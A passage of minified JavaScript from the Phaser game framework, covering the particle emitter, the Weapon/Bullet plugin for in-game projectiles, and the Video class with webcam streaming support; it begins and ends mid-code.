this.emitters)this.emitters[a].exists&&this.emitters[a].update()}},c.Particles.prototype.constructor=c.Particles,c.Particles.Arcade={},c.Particles.Arcade.Emitter=function(a,b,d,e){this.maxParticles=e||50,c.Group.call(this,a),this._id=this.game.particles.ID++,this.name="emitter"+this.id,this.type=c.EMITTER,this.physicsType=c.GROUP,this.area=new c.Rectangle(b,d,1,1),this.minParticleSpeed=new c.Point(-100,-100),this.maxParticleSpeed=new c.Point(100,100),this.minParticleScale=1,this.maxParticleScale=1,this.scaleData=null,this.minRotation=-360,this.maxRotation=360,this.minParticleAlpha=1,this.maxParticleAlpha=1,this.alphaData=null,this.gravity=new c.Point(0,100),this.particleClass=c.Particle,this.particleDrag=new c.Point,this.angularDrag=0,this.frequency=100,this.lifespan=2e3,this.bounce=new c.Point,this.on=!1,this.particleAnchor=new c.Point(.5,.5),this.blendMode=c.blendModes.NORMAL,this.emitX=b,this.emitY=d,this.autoScale=!1,this.autoAlpha=!1,this.particleBringToTop=!1,this.particleSendToBack=!1,this._minParticleScale=new c.Point(1,1),this._maxParticleScale=new c.Point(1,1),this._quantity=0,this._timer=0,this._counter=0,this._flowQuantity=0,this._flowTotal=0,this._explode=!0,this._frames=null},c.Particles.Arcade.Emitter.prototype=Object.create(c.Group.prototype),c.Particles.Arcade.Emitter.prototype.constructor=c.Particles.Arcade.Emitter,c.Particles.Arcade.Emitter.prototype.update=function(){if(this.on&&this.game.time.time>=this._timer)if(this._timer=this.game.time.time+this.frequency*this.game.time.slowMotion,0!==this._flowTotal)if(this._flowQuantity>0){for(var a=0;a<this._flowQuantity;a++)if(this.emitParticle()&&(this._counter++,this._flowTotal!==-1&&this._counter>=this._flowTotal)){this.on=!1;break}}else this.emitParticle()&&(this._counter++,this._flowTotal!==-1&&this._counter>=this._flowTotal&&(this.on=!1));else this.emitParticle()&&(this._counter++,this._quantity>0&&this._counter>=this._quantity&&(this.on=!1));for(var a=this.children.length;a--;)this.children[a].exists&&this.children[a].update()},c.Particles.Arcade.Emitter.prototype.makeParticles=function(a,b,c,d,e,f){void 0===b&&(b=0),void 0===c&&(c=this.maxParticles),void 0===d&&(d=!1),void 0===e&&(e=!1),void 0===f&&(f=null);var g,h=0,i=a,j=b;for(this._frames=b,c>this.maxParticles&&(this.maxParticles=c);h<c;)Array.isArray(a)&&(i=this.game.rnd.pick(a)),Array.isArray(b)&&(j=this.game.rnd.pick(b)),g=new this.particleClass(this.game,0,0,i,j,f),this.game.physics.arcade.enable(g,!1),g.body.checkCollision.none=!d,g.body.collideWorldBounds=e,g.body.skipQuadTree=!0,g.exists=!1,g.visible=!1,g.anchor.copyFrom(this.particleAnchor),this.add(g),h++;return this},c.Particles.Arcade.Emitter.prototype.kill=function(){return this.on=!1,this.alive=!1,this.exists=!1,this},c.Particles.Arcade.Emitter.prototype.revive=function(){return this.alive=!0,this.exists=!0,this},c.Particles.Arcade.Emitter.prototype.explode=function(a,b){return void 0===b&&(b=this.maxParticles),this._flowTotal=0,this.start(!0,a,0,b,!1),this},c.Particles.Arcade.Emitter.prototype.flow=function(a,b,c,d,e){return void 0!==b&&null!==b||(b=250),void 0!==c&&0!==c||(c=1),void 0===d&&(d=-1),void 0===e&&(e=!0),c>this.maxParticles&&(c=this.maxParticles),this._counter=0,this._flowQuantity=c,this._flowTotal=d,e?(this.start(!0,a,b,c),this._counter+=c,this.on=!0,this._timer=this.game.time.time+b*this.game.time.slowMotion):this.start(!1,a,b,c),this},c.Particles.Arcade.Emitter.prototype.start=function(a,b,c,d,e){if(void 0===a&&(a=!0),void 0===b&&(b=0),void 0!==c&&null!==c||(c=250),void 0===d&&(d=0),void 0===e&&(e=!1),d>this.maxParticles&&(d=this.maxParticles),this.revive(),this.visible=!0,this.lifespan=b,this.frequency=c,a||e)for(var f=0;f<d;f++)this.emitParticle();else this.on=!0,this._quantity=d,this._counter=0,this._timer=this.game.time.time+c*this.game.time.slowMotion;return this},c.Particles.Arcade.Emitter.prototype.emitParticle=function(a,b,c,d){void 0===a&&(a=null),void 0===b&&(b=null);var e=this.getFirstExists(!1);if(null===e)return!1;var f=this.game.rnd;void 0!==c&&void 0!==d?e.loadTexture(c,d):void 0!==c&&e.loadTexture(c);var g=this.emitX,h=this.emitY;null!==a?g=a:this.width>1&&(g=f.between(this.left,this.right)),null!==b?h=b:this.height>1&&(h=f.between(this.top,this.bottom)),e.reset(g,h),e.angle=0,e.lifespan=this.lifespan,this.particleBringToTop?this.bringToTop(e):this.particleSendToBack&&this.sendToBack(e),this.autoScale?e.setScaleData(this.scaleData):1!==this.minParticleScale||1!==this.maxParticleScale?e.scale.set(f.realInRange(this.minParticleScale,this.maxParticleScale)):this._minParticleScale.x===this._maxParticleScale.x&&this._minParticleScale.y===this._maxParticleScale.y||e.scale.set(f.realInRange(this._minParticleScale.x,this._maxParticleScale.x),f.realInRange(this._minParticleScale.y,this._maxParticleScale.y)),void 0===d&&(Array.isArray(this._frames)?e.frame=this.game.rnd.pick(this._frames):e.frame=this._frames),this.autoAlpha?e.setAlphaData(this.alphaData):e.alpha=f.realInRange(this.minParticleAlpha,this.maxParticleAlpha),e.blendMode=this.blendMode;var i=e.body;return i.updateBounds(),i.bounce.copyFrom(this.bounce),i.drag.copyFrom(this.particleDrag),i.velocity.x=f.between(this.minParticleSpeed.x,this.maxParticleSpeed.x),i.velocity.y=f.between(this.minParticleSpeed.y,this.maxParticleSpeed.y),i.angularVelocity=f.between(this.minRotation,this.maxRotation),i.gravity=this.gravity,i.angularDrag=this.angularDrag,e.onEmit(),!0},c.Particles.Arcade.Emitter.prototype.destroy=function(){this.game.particles.remove(this),c.Group.prototype.destroy.call(this,!0,!1)},c.Particles.Arcade.Emitter.prototype.setSize=function(a,b){return this.area.width=a,this.area.height=b,this},c.Particles.Arcade.Emitter.prototype.setXSpeed=function(a,b){return a=a||0,b=b||0,this.minParticleSpeed.x=a,this.maxParticleSpeed.x=b,this},c.Particles.Arcade.Emitter.prototype.setYSpeed=function(a,b){return a=a||0,b=b||0,this.minParticleSpeed.y=a,this.maxParticleSpeed.y=b,this},c.Particles.Arcade.Emitter.prototype.setRotation=function(a,b){return a=a||0,b=b||0,this.minRotation=a,this.maxRotation=b,this},c.Particles.Arcade.Emitter.prototype.setAlpha=function(a,b,d,e,f){if(void 0===a&&(a=1),void 0===b&&(b=1),void 0===d&&(d=0),void 0===e&&(e=c.Easing.Linear.None),void 0===f&&(f=!1),this.minParticleAlpha=a,this.maxParticleAlpha=b,this.autoAlpha=!1,d>0&&a!==b){var g={v:a},h=this.game.make.tween(g).to({v:b},d,e);h.yoyo(f),this.alphaData=h.generateData(60),this.alphaData.reverse(),this.autoAlpha=!0}return this},c.Particles.Arcade.Emitter.prototype.setScale=function(a,b,d,e,f,g,h){if(void 0===a&&(a=1),void 0===b&&(b=1),void 0===d&&(d=1),void 0===e&&(e=1),void 0===f&&(f=0),void 0===g&&(g=c.Easing.Linear.None),void 0===h&&(h=!1),this.minParticleScale=1,this.maxParticleScale=1,this._minParticleScale.set(a,d),this._maxParticleScale.set(b,e),this.autoScale=!1,f>0&&(a!==b||d!==e)){var i={x:a,y:d},j=this.game.make.tween(i).to({x:b,y:e},f,g);j.yoyo(h),this.scaleData=j.generateData(60),this.scaleData.reverse(),this.autoScale=!0}return this},c.Particles.Arcade.Emitter.prototype.at=function(a){return a.center?(this.emitX=a.center.x,this.emitY=a.center.y):(this.emitX=a.world.x+a.anchor.x*a.width,this.emitY=a.world.y+a.anchor.y*a.height),this},Object.defineProperty(c.Particles.Arcade.Emitter.prototype,"id",{get:function(){return this._id}}),Object.defineProperty(c.Particles.Arcade.Emitter.prototype,"width",{get:function(){return this.area.width},set:function(a){this.area.width=a}}),Object.defineProperty(c.Particles.Arcade.Emitter.prototype,"height",{get:function(){return this.area.height},set:function(a){this.area.height=a}}),Object.defineProperty(c.Particles.Arcade.Emitter.prototype,"x",{get:function(){return this.emitX},set:function(a){this.emitX=a}}),Object.defineProperty(c.Particles.Arcade.Emitter.prototype,"y",{get:function(){return this.emitY},set:function(a){this.emitY=a}}),Object.defineProperty(c.Particles.Arcade.Emitter.prototype,"left",{get:function(){return Math.floor(this.x-this.area.width/2)}}),Object.defineProperty(c.Particles.Arcade.Emitter.prototype,"right",{get:function(){return Math.floor(this.x+this.area.width/2)}}),Object.defineProperty(c.Particles.Arcade.Emitter.prototype,"top",{get:function(){return Math.floor(this.y-this.area.height/2)}}),Object.defineProperty(c.Particles.Arcade.Emitter.prototype,"bottom",{get:function(){return Math.floor(this.y+this.area.height/2)}}),c.Weapon=function(a,b){c.Plugin.call(this,a,b),this.bullets=null,this.autoExpandBulletsGroup=!1,this.autofire=!1,this.shots=0,this.fireLimit=0,this.fireRate=100,this.fireRateVariance=0,this.fireFrom=new c.Rectangle(0,0,1,1),this.fireAngle=c.ANGLE_UP,this.bulletInheritSpriteSpeed=!1,this.bulletAnimation="",this.bulletFrameRandom=!1,this.bulletFrameCycle=!1,this.bulletWorldWrap=!1,this.bulletWorldWrapPadding=0,this.bulletAngleOffset=0,this.bulletAngleVariance=0,this.bulletSpeed=200,this.bulletSpeedVariance=0,this.bulletLifespan=0,this.bulletKillDistance=0,this.bulletGravity=new c.Point(0,0),this.bulletRotateToVelocity=!1,this.bulletKey="",this.bulletFrame="",this._bulletClass=c.Bullet,this._bulletCollideWorldBounds=!1,this._bulletKillType=c.Weapon.KILL_WORLD_BOUNDS,this._data={customBody:!1,width:0,height:0,offsetX:0,offsetY:0},this.bounds=new c.Rectangle,this.bulletBounds=a.world.bounds,this.bulletFrames=[],this.bulletFrameIndex=0,this.anims={},this.onFire=new c.Signal,this.onKill=new c.Signal,this.onFireLimit=new c.Signal,this.trackedSprite=null,this.trackedPointer=null,this.multiFire=!1,this._hasFired=!1,this.trackRotation=!1,this.trackOffset=new c.Point,this._nextFire=0,this._tempNextFire=0,this._rotatedPoint=new c.Point},c.Weapon.prototype=Object.create(c.Plugin.prototype),c.Weapon.prototype.constructor=c.Weapon,c.Weapon.KILL_NEVER=0,c.Weapon.KILL_LIFESPAN=1,c.Weapon.KILL_DISTANCE=2,c.Weapon.KILL_WEAPON_BOUNDS=3,c.Weapon.KILL_CAMERA_BOUNDS=4,c.Weapon.KILL_WORLD_BOUNDS=5,c.Weapon.KILL_STATIC_BOUNDS=6,c.Weapon.prototype.createBullets=function(a,b,d,e){return void 0===a&&(a=1),void 0===e&&(e=this.game.world),this.bullets||(this.bullets=this.game.add.physicsGroup(c.Physics.ARCADE,e),this.bullets.classType=this._bulletClass),0!==a&&(a===-1&&(this.autoExpandBulletsGroup=!0,a=1),this.bullets.createMultiple(a,b,d),this.bullets.setAll("data.bulletManager",this),this.bulletKey=b,this.bulletFrame=d),this},c.Weapon.prototype.forEach=function(a,b){return this.bullets.forEachExists(a,b,arguments),this},c.Weapon.prototype.pauseAll=function(){return this.bullets.setAll("body.enable",!1),this},c.Weapon.prototype.resumeAll=function(){return this.bullets.setAll("body.enable",!0),this},c.Weapon.prototype.killAll=function(){return this.bullets.callAllExists("kill",!0),this.bullets.setAll("body.enable",!0),this},c.Weapon.prototype.resetShots=function(a){return this.shots=0,void 0!==a&&(this.fireLimit=a),this},c.Weapon.prototype.destroy=function(){this.parent.remove(this,!1),this.bullets.destroy(),this.game=null,this.parent=null,this.active=!1,this.visible=!1},c.Weapon.prototype.update=function(){this._bulletKillType===c.Weapon.KILL_WEAPON_BOUNDS&&(this.trackedSprite?(this.trackedSprite.updateTransform(),this.bounds.centerOn(this.trackedSprite.worldPosition.x,this.trackedSprite.worldPosition.y)):this.trackedPointer&&this.bounds.centerOn(this.trackedPointer.worldX,this.trackedPointer.worldY)),this.autofire&&this.fire()},c.Weapon.prototype.postRender=function(){this.multiFire&&this._hasFired&&(this._hasFired=!1,this._nextFire=this._tempNextFire)},c.Weapon.prototype.trackSprite=function(a,b,c,d){return void 0===b&&(b=0),void 0===c&&(c=0),void 0===d&&(d=!1),this.trackedPointer=null,this.trackedSprite=a,this.trackRotation=d,this.trackOffset.set(b,c),this},c.Weapon.prototype.trackPointer=function(a,b,c){return void 0===a&&(a=this.game.input.activePointer),void 0===b&&(b=0),void 0===c&&(c=0),this.trackedPointer=a,this.trackedSprite=null,this.trackRotation=!1,this.trackOffset.set(b,c),this},c.Weapon.prototype.fireMany=function(a,b){this.multiFire=!0;var c=[],d=this;return b||this.trackedSprite||this.trackedPointer?a.forEach(function(a){c.push(d.fire(b,null,null,a.x,a.y))}):a.forEach(function(a){c.push(d.fire(a))}),c},c.Weapon.prototype.fireOffset=function(a,b){return void 0===a&&(a=0),void 0===b&&(b=0),this.fire(null,null,null,a,b)},c.Weapon.prototype.fire=function(a,b,d,e,f){if(void 0===b&&(b=null),void 0===d&&(d=null),this.game.time.now<this._nextFire||this.fireLimit>0&&this.shots===this.fireLimit)return null;var g=this.bulletSpeed;0!==this.bulletSpeedVariance&&(g+=c.Math.between(-this.bulletSpeedVariance,this.bulletSpeedVariance)),a?this.fireFrom.width>1?this.fireFrom.centerOn(a.x,a.y):(this.fireFrom.x=a.x,this.fireFrom.y=a.y):this.trackedSprite?(this.trackRotation?(this._rotatedPoint.set(this.trackedSprite.world.x+this.trackOffset.x,this.trackedSprite.world.y+this.trackOffset.y),this._rotatedPoint.rotate(this.trackedSprite.world.x,this.trackedSprite.world.y,this.trackedSprite.worldRotation),this.fireFrom.width>1?this.fireFrom.centerOn(this._rotatedPoint.x,this._rotatedPoint.y):(this.fireFrom.x=this._rotatedPoint.x,this.fireFrom.y=this._rotatedPoint.y)):this.fireFrom.width>1?this.fireFrom.centerOn(this.trackedSprite.world.x+this.trackOffset.x,this.trackedSprite.world.y+this.trackOffset.y):(this.fireFrom.x=this.trackedSprite.world.x+this.trackOffset.x,this.fireFrom.y=this.trackedSprite.world.y+this.trackOffset.y),this.bulletInheritSpriteSpeed&&(g+=this.trackedSprite.body.speed)):this.trackedPointer&&(this.fireFrom.width>1?this.fireFrom.centerOn(this.trackedPointer.world.x+this.trackOffset.x,this.trackedPointer.world.y+this.trackOffset.y):(this.fireFrom.x=this.trackedPointer.world.x+this.trackOffset.x,this.fireFrom.y=this.trackedPointer.world.y+this.trackOffset.y)),void 0!==e&&(this.fireFrom.x+=e),void 0!==f&&(this.fireFrom.y+=f);var h=this.fireFrom.width>1?this.fireFrom.randomX:this.fireFrom.x,i=this.fireFrom.height>1?this.fireFrom.randomY:this.fireFrom.y,j=this.trackRotation?this.trackedSprite.angle:this.fireAngle;null!==b&&null!==d&&(j=this.game.math.radToDeg(Math.atan2(d-i,b-h))),0!==this.bulletAngleVariance&&(j+=c.Math.between(-this.bulletAngleVariance,this.bulletAngleVariance));var k=0,l=0;0===j||180===j?k=Math.cos(this.game.math.degToRad(j))*g:90===j||270===j?l=Math.sin(this.game.math.degToRad(j))*g:(k=Math.cos(this.game.math.degToRad(j))*g,l=Math.sin(this.game.math.degToRad(j))*g);var m=null;if(this.autoExpandBulletsGroup?(m=this.bullets.getFirstExists(!1,!0,h,i,this.bulletKey,this.bulletFrame),m.data.bulletManager=this):m=this.bullets.getFirstExists(!1),m){if(m.reset(h,i),m.data.fromX=h,m.data.fromY=i,m.data.killType=this.bulletKillType,m.data.killDistance=this.bulletKillDistance,m.data.rotateToVelocity=this.bulletRotateToVelocity,this.bulletKillType===c.Weapon.KILL_LIFESPAN&&(m.lifespan=this.bulletLifespan),m.angle=j+this.bulletAngleOffset,""!==this.bulletAnimation){if(null===m.animations.getAnimation(this.bulletAnimation)){var n=this.anims[this.bulletAnimation];m.animations.add(n.name,n.frames,n.frameRate,n.loop,n.useNumericIndex)}m.animations.play(this.bulletAnimation)}else this.bulletFrameCycle?(m.frame=this.bulletFrames[this.bulletFrameIndex],++this.bulletFrameIndex>=this.bulletFrames.length&&(this.bulletFrameIndex=0)):this.bulletFrameRandom&&(m.frame=this.bulletFrames[Math.floor(Math.random()*this.bulletFrames.length)]);m.data.bodyDirty&&(this._data.customBody&&m.body.setSize(this._data.width,this._data.height,this._data.offsetX,this._data.offsetY),m.body.collideWorldBounds=this.bulletCollideWorldBounds,m.data.bodyDirty=!1),m.body.velocity.set(k,l),m.body.gravity.set(this.bulletGravity.x,this.bulletGravity.y);var o=0;if(0!==this.bulletSpeedVariance){var p=this.fireRate;p+=c.Math.between(-this.fireRateVariance,this.fireRateVariance),p<0&&(p=0),o=this.game.time.now+p}else o=this.game.time.now+this.fireRate;this.multiFire?this._hasFired||(this._hasFired=!0,this._tempNextFire=o,this.shots++):(this._nextFire=o,this.shots++),this.onFire.dispatch(m,this,g),this.fireLimit>0&&this.shots===this.fireLimit&&this.onFireLimit.dispatch(this,this.fireLimit)}return m},c.Weapon.prototype.fireAtPointer=function(a){return void 0===a&&(a=this.game.input.activePointer),this.fire(null,a.worldX,a.worldY)},c.Weapon.prototype.fireAtSprite=function(a){return this.fire(null,a.world.x,a.world.y)},c.Weapon.prototype.fireAtXY=function(a,b){return this.fire(null,a,b)},c.Weapon.prototype.setBulletBodyOffset=function(a,b,c,d){return void 0===c&&(c=0),void 0===d&&(d=0),this._data.customBody=!0,this._data.width=a,this._data.height=b,this._data.offsetX=c,this._data.offsetY=d,this.bullets.callAll("body.setSize","body",a,b,c,d),this.bullets.setAll("data.bodyDirty",!1),this},c.Weapon.prototype.setBulletFrames=function(a,b,d,e){return void 0===d&&(d=!0),void 0===e&&(e=!1),this.bulletFrames=c.ArrayUtils.numberArray(a,b),this.bulletFrameIndex=0,this.bulletFrameCycle=d,this.bulletFrameRandom=e,this},c.Weapon.prototype.addBulletAnimation=function(a,b,c,d,e){return this.anims[a]={name:a,frames:b,frameRate:c,loop:d,useNumericIndex:e},this.bullets.callAll("animations.add","animations",a,b,c,d,e),this.bulletAnimation=a,this},c.Weapon.prototype.debug=function(a,b,c){void 0===a&&(a=16),void 0===b&&(b=32),void 0===c&&(c=!1),this.game.debug.text("Weapon Plugin",a,b),this.game.debug.text("Bullets Alive: "+this.bullets.total+" - Total: "+this.bullets.length,a,b+24),c&&this.bullets.forEachExists(this.game.debug.body,this.game.debug,"rgba(255, 0, 255, 0.8)")},Object.defineProperty(c.Weapon.prototype,"bulletClass",{get:function(){return this._bulletClass},set:function(a){this._bulletClass=a,this.bullets&&(this.bullets.classType=this._bulletClass)}}),Object.defineProperty(c.Weapon.prototype,"bulletKillType",{get:function(){return this._bulletKillType},set:function(a){switch(a){case c.Weapon.KILL_STATIC_BOUNDS:case c.Weapon.KILL_WEAPON_BOUNDS:this.bulletBounds=this.bounds;break;case c.Weapon.KILL_CAMERA_BOUNDS:this.bulletBounds=this.game.camera.view;break;case c.Weapon.KILL_WORLD_BOUNDS:this.bulletBounds=this.game.world.bounds}this._bulletKillType=a}}),Object.defineProperty(c.Weapon.prototype,"bulletCollideWorldBounds",{get:function(){return this._bulletCollideWorldBounds},set:function(a){this._bulletCollideWorldBounds=a,this.bullets.setAll("body.collideWorldBounds",a),this.bullets.setAll("data.bodyDirty",!1)}}),Object.defineProperty(c.Weapon.prototype,"x",{get:function(){return this.fireFrom.x},set:function(a){this.fireFrom.x=a}}),Object.defineProperty(c.Weapon.prototype,"y",{get:function(){return this.fireFrom.y},set:function(a){this.fireFrom.y=a}}),c.Bullet=function(a,b,d,e,f){c.Sprite.call(this,a,b,d,e,f),this.anchor.set(.5),this.data={bulletManager:null,fromX:0,fromY:0,bodyDirty:!0,rotateToVelocity:!1,killType:0,killDistance:0}},c.Bullet.prototype=Object.create(c.Sprite.prototype),c.Bullet.prototype.constructor=c.Bullet,c.Bullet.prototype.kill=function(){return this.alive=!1,this.exists=!1,this.visible=!1,this.data.bulletManager.onKill.dispatch(this),this},c.Bullet.prototype.update=function(){this.exists&&(this.data.killType>c.Weapon.KILL_LIFESPAN&&(this.data.killType===c.Weapon.KILL_DISTANCE?this.game.physics.arcade.distanceToXY(this,this.data.fromX,this.data.fromY,!0)>this.data.killDistance&&this.kill():this.data.bulletManager.bulletBounds.intersects(this)||this.kill()),this.data.rotateToVelocity&&(this.rotation=Math.atan2(this.body.velocity.y,this.body.velocity.x)),this.data.bulletManager.bulletWorldWrap&&this.game.world.wrap(this,this.data.bulletManager.bulletWorldWrapPadding))},c.Video=function(a,b,d){if(void 0===b&&(b=null),void 0===d&&(d=null),this.game=a,this.key=b,this.width=0,this.height=0,this.type=c.VIDEO,this.disableTextureUpload=!1,this.touchLocked=!1,this.onPlay=new c.Signal,this.onChangeSource=new c.Signal,this.onComplete=new c.Signal,this.onAccess=new c.Signal,this.onError=new c.Signal,this.onTimeout=new c.Signal,this.timeout=15e3,this._timeOutID=null,this.video=null,this.videoStream=null,this.isStreaming=!1,this.retryLimit=20,this.retry=0,this.retryInterval=500,this._retryID=null,this._codeMuted=!1,this._muted=!1,this._codePaused=!1,this._paused=!1,this._pending=!1,this._pendingChangeSource=!1,this._autoplay=!1,this._endCallback=null,this._playCallback=null,b&&this.game.cache.checkVideoKey(b)){var e=this.game.cache.getVideo(b);e.isBlob?this.createVideoFromBlob(e.data):this.video=e.data,this.width=this.video.videoWidth,this.height=this.video.videoHeight}else d&&this.createVideoFromURL(d,!1);this.video&&!d?(this.baseTexture=new PIXI.BaseTexture(this.video,null,this.game.resolution),this.baseTexture.forceLoaded(this.width,this.height)):(this.baseTexture=new PIXI.BaseTexture(c.Cache.DEFAULT.baseTexture.source,null,this.game.resolution),this.baseTexture.forceLoaded(this.width,this.height)),this.texture=new PIXI.Texture(this.baseTexture),this.textureFrame=new c.Frame(0,0,0,this.width,this.height,"video"),this.texture.setFrame(this.textureFrame),this.texture.valid=!1,null!==b&&this.video&&(this.texture.valid=this.video.canplay),this.snapshot=null,c.BitmapData&&(this.snapshot=new c.BitmapData(this.game,"",this.width,this.height)),!this.game.device.cocoonJS&&(this.game.device.iOS||this.game.device.android)||window.PhaserGlobal&&window.PhaserGlobal.fakeiOSTouchLock?this.setTouchLock():e&&(e.locked=!1)},c.Video.prototype={connectToMediaStream:function(a,b){return a&&b&&(this.video=a,this.videoStream=b,this.isStreaming=!0,this.baseTexture.source=this.video,this.updateTexture(null,this.video.videoWidth,this.video.videoHeight),this.onAccess.dispatch(this)),this},startMediaStream:function(a,b,c){if(void 0===a&&(a=!1),void 0===b&&(b=null),void 0===c&&(c=null),!this.game.device.getUserMedia)return this.onError.dispatch(this,"No getUserMedia"),!1;null!==this.videoStream&&(this.videoStream.active?this.videoStream.active=!1:this.videoStream.stop()),this.removeVideoElement(),this.video=document.createElement("video"),this.video.setAttribute("autoplay","autoplay"),null!==b&&(this.video.width=b),null!==c&&(this.video.height=c),this._timeOutID=window.setTimeout(this.getUserMediaTimeout.bind(this),this.timeout);try{navigator.getUserMedia({audio:a,video:!0},this.getUserMediaSuccess.bind(this),this.getUserMediaError.bind(this))}catch(a){this.getUserMediaError(a)}return this},getUserMediaTimeout:function(){clearTimeout(this._timeOutID),this.onTimeout.dispatch(this)},getUserMediaError:function(a){clearTimeout(this._timeOutID),this.onError.dispatch(this,a)},getUserMediaSuccess:function(a){clearTimeout(this._timeOutID),this.videoStream=a,void 0!==this.video.mozSrcObject?this.video.mozSrcObject=a:this.video.src=window.URL&&window.URL.createObjectURL(a)||a;var b=this;this.video.onloadeddata=function(){function a(){if(c>0)if(b.video.videoWidth>0){var d=b.video.videoWidth,e=b.video.videoHeight;isNaN(b.video.videoHeight)&&(e=d/(4/3)),b.video.play(),b.isStreaming=!0,b.baseTexture.source=b.video,b.updateTexture(null,d,e),b.onAccess.dispatch(b)}else window.setTimeout(a,500);else console.warn("Unable to connect to video stream. Webcam error?");c--}var c=10;a()}},createVideoFromBlob:function(a){var b=this;return this.video=document.createElement("video"),this.video.controls=!1,this.video.setAttribute("autoplay","autoplay"),this.video.addEventListener("loadeddata",function(a){b.updateTexture(a)},!0),this.video.src=window.URL.createObjectURL(a),this.video.canplay=!0,this},createVideoFromURL:function(a,b){return void 0===b&&(b=!1),this.texture&&(this.texture.valid=!1),this.video=document.createElement("video"),this.video.controls=!1,b&&this.video.setAttribute("autoplay","autoplay"),this.video.src=a,this.video.canplay=!0,this.video.load(),this.retry=this.retryLimit,this._retryID=window.setTimeout(this.checkVideoProgress.bind(this),this.retryInterval),this.key=a,this},updateTexture:function(a,b,c){var d=!1;void 0!==b&&null!==b||(b=this.video.videoWidth,d=!0),void 0!==c&&null!==c||(c=this.video.videoHeight),this.width=b,this.height=c,this.baseTexture.source!==this.video&&(this.baseTexture.source=this.video),this.baseTexture.forceLoaded(b,c),this.texture.frame.resize(b,c),this.texture.width=b,this.texture.height=c,this.texture.valid=!0,this.snapshot&&this.snapshot.resize(b,c),d&&null!==this.key&&(this.onChangeSource.dispatch(this,b,c),this._autoplay&&(this.video.play(),this.onPlay.dispatch(this,this.loop,this.playbackRate)))},complete:function(){this.onComplete.dispatch(this)},play:function(a,b){return this._pendingChangeSource?this:(void 0===a&&(a=!1),void 0===b&&(b=1),this.game.sound.onMute&&(this.game.sound.onMute.add(this.setMute,this),this.game.sound.onUnMute.add(this.unsetMute,this),this.game.sound.mute&&this.setMute()),this.game.onPause.add(this.setPause,this),this.game.onResume.add(this.setResume,this),this._endCallback=this.complete.bind(this),this.video.addEventListener("ended",this._endCallback,!0),this.video.addEventListener("webkitendfullscreen",this._endCallback,!0),this.video.loop=a?"loop":"",this.video.playbackRate=b,this.touchLocked?this._pending=!0:(this._pending=!1,null!==this.key&&(4!==this.video.readyState?(this.retry=this.retryLimit,this._retryID=window.setTimeout(this.checkVideoProgress.bind(this),this.retryInterval)):(this._playCallback=this.playHandler.bind(this),this.video.addEventListener("playing",this._playCallback,!0))),this.video.play(),this.onPlay.dispatch(this,a,b)),this)},playHandler:function(){this.video.removeEventListener("playing",this._playCallback,!0),this.updateTexture()},stop:function(){return this.game.sound.onMute&&(this.game.sound.onMute.remove(this.setMute,this),this.game.sound.onUnMute.remove(this.unsetMute,this)),this.game.onPause.remove(this.setPause,this),this.game.onResume.remove(this.setResume,this),this.isStreaming?(this.video.mozSrcObject?(this.video.mozSrcObject.stop(),this.video.src=null):(this.video.src="",this.videoStream.active?this.videoStream.active=!1:this.videoStream.getTracks?this.videoStream.getTracks().forEach(function(a){a.stop()}):this.videoStream.stop()),this.videoStream=null,this.isStreaming=!1):(this.video.removeEventListener("ended",this._endCallback,!0),this.video.removeEventListener("webkitendfullscreen",this._endCallback,!0),this.video.removeEventListener("playing",this._playCallback,!0),this.touchLocked?this._pending=!1:this.video.pause()),this},add:function(a){if(Array.isArray(a))for(var b=0;b<a.length;b++)a[b].loadTexture&&a[b].loadTexture(this);else a.loadTexture(this);return this},addToWorld:function(a,b,c,d,e,f){e=e||1,f=f||1;var g=this.game.add.image(a,b,this);return g.anchor.set(c,d),g.scale.set(e,f),g},render:function(){!this.disableTextureUpload&&this.playing&&this.baseTexture.dirty()},setMute:function(){this._muted||(this._muted=!0,this.video.muted=!0)},unsetMute:function(){this._muted&&!this._codeMuted&&(this._muted=!1,this.video.muted=!1)},setPause:function(){this._paused||this.touchLocked||(this._paused=!0,this.video.pause())},setResume:function(){!this._paused||this._codePaused||this.touchLocked||(this._paused=!1,this.video.ended||this.video.play())},changeSource:function(a,b){return void 0===b&&(b=!0),this.texture.valid=!1,this.video.pause(),this._pendingChangeSource=!0,this.retry=this.retryLimit,this._retryID=window.setTimeout(this.checkVideoProgress.bind(this),this.retryInterval),this.video.src=a,this.video.load(),this._autoplay=b,b||(this.paused=!0),this},checkVideoProgress:function(){4===this.video.readyState?(this._pendingChangeSource=!1,this.updateTexture()):(this.retry--,this.retry>0?this._retryID=window.setTimeout(this.checkVideoProgress.bind(this),this.retryInterval):console.warn("Phaser.Video: Unable to start downloading video in time",this.isStreaming))},setTouchLock:function(){this.game.input.touch.addTouchLockCallback(this.unlock,this),this.touchLocked=!0},unlock:function(){if(this.touchLocked=!1,this.video.play(),this.onPlay.dispatch(this,this.loop,this.playbackRate),this.key){var a=this.game.cache.getVideo(this.key);a&&!a.isBlob&&(a.locked=!1)}return!0},grab:function(a,b,c){return void 0===a&&(a=!1),void 0===b&&(b=1),void 0===c&&(c=null),null===this.snapshot?void console.warn("Video.grab cannot run because Phaser.BitmapData is unavailable"):(a&&this.snapshot.cls(),this.snapshot.copy(this.video,0,0,this.width,this.height,0,0,this.width,this.height,0,0,0,1,1,b,c),this.snapshot)},removeVideoElement:function(){if(this.video){for(this.video.parentNode&&this.video.parentNode.removeChild(this.video);this.video.hasChildNodes();)this.video.removeChild(this.video.firstChild);this.video.removeAttribute("autoplay"),this.video.removeAttribute("src"),this.video=null}},destroy:function(){this.stop(),this.removeVideoElement(),this.touchLocked&&this.game.input.touch.removeTouchLockCallback(this.unlock,this),this._retryID&&window.clearTimeout(this._retryID)}},Object.defineProperty(c.Video.prototype,"currentTime",{get:function(){return this.video?this.video.currentTime:0},set:function(a){this.video.currentTime=a}}),Object.defineProperty(c.Video.prototype,"duration",{get:function(){return this.video?this.video.duration:0}}),Object.defineProperty(c.Video.prototype,"progress",{get:function(){return this.video?this.video.currentTime/this.video.duration:0}}),Object.defineProperty(c.Video.prototype,"mute",{get:function(){return this._muted},set:function(a){if(a=a||null){if(this._muted)return;this._codeMuted=!0,this.setMute()}else{if(!this._muted)return;this._codeMuted=!1,this.unsetMute()}}}),Object.defineProperty(c.Video.prototype,"paused",{get:function(){return this._paused},set:function(a){if(a=a||null,!this.touchLocked)if(a){if(this._paused)return;this._codePaused=!0,this.setPause()}else{if(!this._paused)return;this._codePaused=!1,this.setResume()}}}),Object.defineProperty(c.Video.prototype,"volume",{get:function(){return this.video?this.video.volume:1},set:function(a){a<0?a=0:a>1&&(a=1),this.video&&(this.video.volume=a)}}),Object.defineProperty(c.Video.prototype,"playbackRate",{get:function(){return 